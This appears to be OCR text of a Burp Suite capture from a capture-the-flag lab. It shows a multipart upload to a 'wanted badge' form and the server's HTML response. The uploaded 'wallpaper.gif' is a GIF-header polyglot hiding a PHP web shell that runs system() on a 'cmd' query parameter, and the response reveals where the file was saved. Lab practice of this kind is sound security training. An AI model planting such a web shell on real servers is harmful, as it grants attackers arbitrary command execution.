 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: mezjauui.eu2.ctfio.com
3 Content-Length: 377
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://mezjauui.eu2.ctfio.com
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXoqC3e7GCucJsW20
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://mezjauui.eu2.ctfio.com/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryXoqC3e7GCucJsW20
24 Content-Disposition: form-data; name="email"
25
26 test@test.com
27 ------WebKitFormBoundaryXoqC3e7GCucJsW20
28 Content-Disposition: form-data; name="badge_image"; filename="wallpaper.gif"
29 Content-Type: image/gif
30
31 GIF87a
32
33 <?php
34 echo "shelled: ";
35 system($_GET['cmd']);
36 ?>
37
38 ------WebKitFormBoundaryXoqC3e7GCucJsW20--
39
Search 0 highlights
Response
Pretty Raw Hex Render
\n
104 a:hover{
105 color:#FF00FF;
106 text-decoration:underline;
107 }
108 img{
109 border:3pxsolid#FF00FF;
110 border-radius:5px;
111 box-shadow:0015pxrgba(255,0,255,0.5);
112 }
113 </style>
114 </head>
115 <body>
116 <h1>
Step Into the Action!
</h1>
117 <div class="form-box">
118 <form action="" method="POST" enctype="multipart/form-data">
119 <input type="email" name="email" placeholder="Your Email" required>
120 <input type="file" name="badge_image" accept="*/*" required>
121 <button type="submit">
Create Wanted Badge
</button>
122 </form>
123 </div>
124
125 <div class="result">
126 <p>
Your badge is ready! View it <a href="api/tmp/wallpaper.gif">
here
</a>
.
</p>
127 <img src="api/tmp/wallpaper.gif" width="300">
<br>
128 <span class="badge-text">
WANTED
</span>
129 </div>
130
131 <footer>
HackingHub Cinema & Grill
</footer>
132 </body>
133 </html>
134
Search 0 highlights